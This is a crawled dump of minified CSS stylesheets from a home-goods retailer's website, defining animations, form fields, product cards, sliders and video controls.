(prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-4b6b6b47],.full-slide-down-leave-to[data-v-4b6b6b47]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-4b6b6b47],.full-slide-down-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-4b6b6b47],.full-slide-down-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-4b6b6b47],.full-slide-left-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-4b6b6b47],.full-slide-left-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-4b6b6b47],.full-slide-left-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-to[data-v-4b6b6b47]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-to[data-v-4b6b6b47]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-4b6b6b47],.fade-slide-up-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-up-enter[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-4b6b6b47],.fade-slide-right-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-right-enter[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-4b6b6b47],.fade-slide-down-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-down-enter[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-4b6b6b47],.fade-slide-left-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-left-enter[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.expand-enter[data-v-4b6b6b47],.expand-leave-to[data-v-4b6b6b47]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-4b6b6b47],.expand-leave-active[data-v-4b6b6b47]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-4b6b6b47],.expand-leave-active[data-v-4b6b6b47]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-4b6b6b47],.slide-down-up-leave-to[data-v-4b6b6b47]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-4b6b6b47],.slide-down-up-leave[data-v-4b6b6b47]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-4b6b6b47],.slide-down-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-4b6b6b47],.slide-down-up-leave-active[data-v-4b6b6b47]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-4b6b6b47],.bounce-in-leave-to[data-v-4b6b6b47]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-4b6b6b47],.bounce-in-leave[data-v-4b6b6b47]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-4b6b6b47],.bounce-in-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-4b6b6b47],.bounce-in-leave-active[data-v-4b6b6b47]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.form-element[data-v-4b6b6b47],.select__select[data-v-4b6b6b47]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.form-element[data-v-4b6b6b47]::-webkit-input-placeholder,.select__select[data-v-4b6b6b47]::-webkit-input-placeholder{color:#4f4a4a}.form-element[data-v-4b6b6b47]::placeholder,.form-element[value=""][data-v-4b6b6b47],.select__select[data-v-4b6b6b47]::placeholder,[value=""].select__select[data-v-4b6b6b47]{color:#4f4a4a}.form-element[data-v-4b6b6b47]:focus,.select__select[data-v-4b6b6b47]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.form-element[data-v-4b6b6b47]:focus::-webkit-input-placeholder,.select__select[data-v-4b6b6b47]:focus::-webkit-input-placeholder{color:#fff}.form-element:focus[value=""][data-v-4b6b6b47],.form-element[data-v-4b6b6b47]:focus::placeholder,.select__select:focus[value=""][data-v-4b6b6b47],.select__select[data-v-4b6b6b47]:focus::placeholder{color:#fff}.form-element[disabled][data-v-4b6b6b47],[disabled].select__select[data-v-4b6b6b47]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-element__label[data-v-4b6b6b47],.select__label[data-v-4b6b6b47]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-4b6b6b47],.select__sub-label[data-v-4b6b6b47]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-4b6b6b47]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.form-element--invalid[data-v-4b6b6b47],.select__select--invalid[data-v-4b6b6b47]{border-color:#89231f!important}.form-element__message--error[data-v-4b6b6b47],.select__error-message[data-v-4b6b6b47]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}.focus[data-v-4b6b6b47]:focus,.select__select[data-v-4b6b6b47]:focus:not(.tab-focus--invisible),.tab-focus[data-v-4b6b6b47]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.select__select[data-v-4b6b6b47]:focus:not(:focus-visible),.tab-focus[data-v-4b6b6b47]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-4b6b6b47]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-4b6b6b47]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-4b6b6b47]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-4b6b6b47]:focus:not(:focus-visible){box-shadow:none!important}.select[data-v-4b6b6b47]{margin-bottom:8px}.select__wrapper[data-v-4b6b6b47]{position:relative}.select__wrapper--loading[data-v-4b6b6b47]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.select__select[data-v-4b6b6b47]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;color:#1e1e1e;font-size:1.6rem;padding-right:48px}.select__select[data-v-4b6b6b47]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}.select__select[disabled][data-v-4b6b6b47]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down)}.select__select[size][data-v-4b6b6b47]{background:none;height:auto}.select__option[data-v-4b6b6b47]{padding:8px}@media(hover:hover)and (pointer:fine){.select__option[data-v-4b6b6b47]:focus,.select__option[data-v-4b6b6b47]:hover{background-color:#4f4a4a!important;color:#fff}}.select__option[data-v-4b6b6b47]:active{background-color:#1e1e1e!important;color:#fff}.select__option[disabled][data-v-4b6b6b47]{background-color:initial!important}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/peeriusSlider-productList.css
body_size: 2047
content:
@import url(https://use.typekit.net/pox3igq.css);@keyframes spin-data-v-11509733{to{transform:rotate(1turn)}}@keyframes pulse-data-v-11509733{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-11509733{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-11509733{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-11509733{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-11509733{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-11509733{0%{opacity:1}to{opacity:0}}.dynamic-yield-slider-skeleton__button[data-v-11509733],.dynamic-yield-slider-skeleton__image[data-v-11509733],.dynamic-yield-slider-skeleton__text[data-v-11509733],.dynamic-yield-slider-skeleton__title[data-v-11509733],.skeleton[data-v-11509733]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.dynamic-yield-slider-skeleton__button[data-v-11509733]:after,.dynamic-yield-slider-skeleton__button[data-v-11509733]:before,.dynamic-yield-slider-skeleton__image[data-v-11509733]:after,.dynamic-yield-slider-skeleton__image[data-v-11509733]:before,.dynamic-yield-slider-skeleton__text[data-v-11509733]:after,.dynamic-yield-slider-skeleton__text[data-v-11509733]:before,.dynamic-yield-slider-skeleton__title[data-v-11509733]:after,.dynamic-yield-slider-skeleton__title[data-v-11509733]:before,.skeleton[data-v-11509733]:after,.skeleton[data-v-11509733]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.dynamic-yield-slider-skeleton[data-v-11509733]{align-items:center;display:flex;flex-direction:column;justify-content:normal;overflow:hidden;width:100%}.dynamic-yield-slider-skeleton__title[data-v-11509733]{aspect-ratio:auto;height:32px;margin-bottom:32px;overflow:hidden;position:relative;width:200px}.dynamic-yield-slider-skeleton__title[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.dynamic-yield-slider-skeleton__cards[data-v-11509733]{align-items:normal;column-gap:16px;display:flex;flex-direction:row;justify-content:normal;width:100%}.dynamic-yield-slider-skeleton__card[data-v-11509733]{align-items:normal;display:flex;flex-direction:column;justify-content:normal;width:calc(100%*var(--width-percentage))}.dynamic-yield-slider-skeleton__image[data-v-11509733]{aspect-ratio:var(--width-percentage);height:auto;overflow:hidden;position:relative;width:auto}.dynamic-yield-slider-skeleton__image[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.dynamic-yield-slider-skeleton__button[data-v-11509733]{aspect-ratio:auto;height:48px;margin-top:4px;overflow:hidden;position:relative;width:auto}.dynamic-yield-slider-skeleton__button[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.dynamic-yield-slider-skeleton__text[data-v-11509733]{aspect-ratio:auto;height:24px;margin-top:8px;overflow:hidden;position:relative;width:50%}.dynamic-yield-slider-skeleton__text[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.focus[data-v-5cfb3f12]:focus,.tab-focus[data-v-5cfb3f12]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-5cfb3f12]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-5cfb3f12]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-5cfb3f12]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-5cfb3f12]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-5cfb3f12]:focus:not(:focus-visible){box-shadow:none!important}.ratings[data-v-5cfb3f12]{align-items:center;display:flex}.ratings--scroll-to-reviews-section[data-v-5cfb3f12]{cursor:pointer}.ratings--scroll-to-reviews-section .ratings__review-count[data-v-5cfb3f12]{text-decoration:underline}@media(hover:hover)and (pointer:fine){.ratings--scroll-to-reviews-section .ratings__review-count[data-v-5cfb3f12]:focus,.ratings--scroll-to-reviews-section .ratings__review-count[data-v-5cfb3f12]:hover{text-decoration:none}}.ratings__stars[data-v-5cfb3f12]{margin-right:4px}.ratings__review-count[data-v-5cfb3f12]{font-size:1.2rem}.ratings__review-count--brackets[data-v-5cfb3f12]{color:#666;display:inline-block;text-decoration:none;vertical-align:middle}.add-to-bag-button__icon[data-v-4b86c5cc]{flex-shrink:0}.sr-only[data-v-9474c3d4]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-9474c3d4]:active,.sr-only-focusable[data-v-9474c3d4]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.saved-items__button[data-v-9474c3d4]{text-decoration:none}.saved-items__button[data-v-9474c3d4] svg{stroke:#1e1e1e;fill:hsla(0,0%,100%,.9)}@media(hover:hover)and (pointer:fine){.saved-items__button[data-v-9474c3d4]:hover svg{stroke:#1e1e1e;fill:#1e1e1e}}.saved-items--active .saved-items__button[data-v-9474c3d4] svg{stroke:#1e1e1e;fill:#1e1e1e}@media(hover:hover)and (pointer:fine){.saved-items--active .saved-items__button[data-v-9474c3d4]:hover svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}}.swatch-selector[data-v-2dd998ba]{column-gap:4px;display:flex;list-style:none}.swatch-selector__item[data-v-2dd998ba]{border:1px solid #cdcbcb;cursor:pointer}.swatch-selector__item--active[data-v-2dd998ba],.swatch-selector__item[data-v-2dd998ba]:focus{border-color:#1e1e1e}.swatch-selector__image[data-v-2dd998ba]{height:18px;width:30px}.swatch-selector--small .swatch-selector__image[data-v-2dd998ba]{height:16px;width:24px}.swatch-selector--small .swatch-selector__item--active .swatch-selector__image[data-v-2dd998ba]{height:12px;margin:2px;width:20px}.focus[data-v-492000b6]:focus,.tab-focus[data-v-492000b6]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-492000b6]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-492000b6]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-492000b6]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-492000b6]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-492000b6]:focus:not(:focus-visible){box-shadow:none!important}@keyframes spin-data-v-492000b6{to{transform:rotate(1turn)}}@keyframes pulse-data-v-492000b6{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-492000b6{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-492000b6{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-492000b6{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-492000b6{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-492000b6{0%{opacity:1}to{opacity:0}}.skeleton[data-v-492000b6]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-492000b6]:after,.skeleton[data-v-492000b6]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-card[data-v-492000b6]{align-items:normal;color:#1e1e1e;display:flex;flex-direction:column;justify-content:normal;position:relative;text-decoration:none}.product-card__loading[data-v-492000b6]{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;flex-direction:row;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%;z-index:102}.product-card__heading[data-v-492000b6]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:normal;overflow:hidden;padding:100% 0 0}@media screen and (min-width:1280px){.product-card__heading[data-v-492000b6]{position:relative}}.product-card__heading--fixed .product-card__button[data-v-492000b6]{margin-top:4px}.product-card__heading:not(.product-card__heading--fixed) .product-card__button[data-v-492000b6]{bottom:0;font-weight:400;position:absolute;width:100%}.product-card__heading:not(.product-card__heading--fixed):not(:hover):not(:focus) .product-card__button[data-v-492000b6]{display:none}.product-card__button[data-v-492000b6]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem}.product-card__image-filler[data-v-492000b6]{bottom:0;left:0;position:absolute;right:0;top:0}.product-card__image-wrapper[data-v-492000b6]{height:100%;position:relative;width:100%}.product-card__image[data-v-492000b6] .responsive-image__image{width:100%}.product-card__header[data-v-492000b6]{align-items:flex-start;display:flex;flex-direction:row;height:44px;justify-content:space-between;margin-top:12px}.product-card__title[data-v-492000b6]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;overflow:hidden}.product-card__title[data-v-492000b6]:focus:not(:focus-visible){border:none!important}.product-card__saved-items[data-v-492000b6]{flex-shrink:0;margin-left:8px;padding:0;position:absolute;right:4px;top:8px;width:24px}.product-card__saved-items[data-v-492000b6] .icon{margin-right:0}.product-card__price[data-v-492000b6],.product-card__swatches[data-v-492000b6]{margin-bottom:8px}@keyframes spin-data-v-503a65e9{to{transform:rotate(1turn)}}@keyframes pulse-data-v-503a65e9{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-503a65e9{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-503a65e9{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-503a65e9{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-503a65e9{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-503a65e9{0%{opacity:1}to{opacity:0}}.skeleton[data-v-503a65e9]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-503a65e9]:after,.skeleton[data-v-503a65e9]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.dynamic-yield-slider__layout-limiter[data-v-503a65e9]{display:block;padding:32px 0 32px 8px}@media screen and (min-width:1280px){.dynamic-yield-slider__layout-limiter[data-v-503a65e9]{padding:48px 8px}}.dynamic-yield-slider__title[data-v-503a65e9]{margin-bottom:24px;margin-top:0;overflow:hidden;position:relative;text-align:left;text-transform:capitalize;width:100%;z-index:1}@media screen and (min-width:768px){.dynamic-yield-slider__title[data-v-503a65e9]{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-right:0;text-align:center}}@media screen and (min-width:1280px){.dynamic-yield-slider__title[data-v-503a65e9]{margin-bottom:32px}}.dynamic-yield-slider__title[data-v-503a65e9]:after{margin-left:8px}@media screen and (min-width:768px){.dynamic-yield-slider__title[data-v-503a65e9]:after{margin-left:40px}}@media screen and (min-width:1024px){.dynamic-yield-slider__title[data-v-503a65e9]:after{margin-left:64px}}.dynamic-yield-slider[data-v-503a65e9] .slider__header{margin-right:16px}@media screen and (min-width:1024px){.dynamic-yield-slider[data-v-503a65e9] .slider__header{margin-right:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7078.css
body_size: 673
content:
@import url(https://use.typekit.net/pox3igq.css);.point-of-interest__container[data-v-19724af9]{height:100%;overflow:hidden;position:relative;width:100%}.point-of-interest__content[data-v-19724af9]{height:-webkit-max-content;height:-moz-max-content;height:max-content;position:absolute;transform:translate(calc(var(--translation-x)*100%),calc(var(--translation-y)*100%));width:-webkit-max-content;width:-moz-max-content;width:max-content}.point-of-interest__content--fit-height[data-v-19724af9]{height:100%}.point-of-interest__content--fit-width[data-v-19724af9]{width:100%}.images[data-v-b9b0f0da]{margin:0;overflow:hidden;padding:0;width:100%}.images__wrapper[data-v-b9b0f0da]{margin:var(--wrapper-margin);padding:var(--wrapper-padding)}.images__link[data-v-b9b0f0da]{overflow:hidden}.images__picture[data-v-b9b0f0da]{width:100%}.images__image[data-v-b9b0f0da]{border:var(--image-border);filter:brightness(100%);height:auto;transition:filter 1s ease;width:100%}@media(hover:hover)and (pointer:fine){.hotspots--enabled .images__image[data-v-b9b0f0da]:focus,.hotspots--enabled .images__image[data-v-b9b0f0da]:hover{filter:brightness(75%)}}.images--point-of-interest .images__hotspots[data-v-b9b0f0da],.images--point-of-interest .images__point-of-interest[data-v-b9b0f0da],.images--point-of-interest .images__wrapper[data-v-b9b0f0da],.images--point-of-interest[data-v-b9b0f0da]{height:100%}.images--point-of-interest .images__image--fit-height[data-v-b9b0f0da]{height:100%;width:auto}.images--point-of-interest .images__image--fit-none[data-v-b9b0f0da]{height:auto;width:auto}.play-pause-button[data-v-7d0a5884]{background-color:initial;border:none;cursor:pointer;padding:8px}.video-source[data-v-1b0c5aa6]{position:relative}.video-source__video[data-v-1b0c5aa6]{display:flex;width:100%}.video-source__container[data-v-1b0c5aa6]{height:100%}.video-source__controls[data-v-1b0c5aa6]{position:absolute;right:0;z-index:2}.video-source__controls 